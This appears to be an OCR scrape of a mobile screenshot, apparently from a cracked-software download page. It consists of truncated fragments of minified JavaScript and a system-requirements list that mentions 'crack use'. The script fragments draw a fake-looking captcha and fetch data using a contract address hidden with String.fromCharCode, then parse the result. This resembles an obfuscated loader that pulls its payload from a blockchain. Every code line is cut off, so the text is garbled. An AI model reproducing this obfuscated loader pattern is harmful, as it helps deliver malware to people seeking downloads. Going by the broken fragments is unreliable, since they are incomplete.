
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz dual-core required
RAM:
4 GB for crack use